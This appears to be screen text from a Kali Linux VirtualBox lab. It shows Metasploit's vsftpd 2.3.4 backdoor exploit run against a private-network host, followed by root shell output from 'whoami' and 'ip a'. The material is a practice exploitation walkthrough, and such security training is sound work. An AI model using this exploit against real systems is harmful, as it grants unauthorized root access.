 kali-linux-2025.2-virtualbox-amd64 [Running] - Oracle VM VirtualBox
1 2 3 4 0:30
kali@kali: ~
File Actions Edit View Help
Home
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.56.4:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.56.4:21 - USER: 331 Please specify the password.
[+] 192.168.56.4:21 - Backdoor service has been spawned, handling...
[+] 192.168.56.4:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.56.3:46343 → 192.168.56.4:6200) at 2025-10-09 00:28:01 -0400
whoami
root
KALI
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 16436 qdisc noqueue
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast qlen 1000
link/ether 08:00:27:ef:74:9b brd ff:ff:ff:ff:ff:ff
inet 192.168.56.4/24 brd 192.168.56.255 scope global eth0
inet6 fe80::a00:27ff:feef:749b/64 scope link
valid_lft forever preferred_lft forever
Search
2
10:00
09-10-2025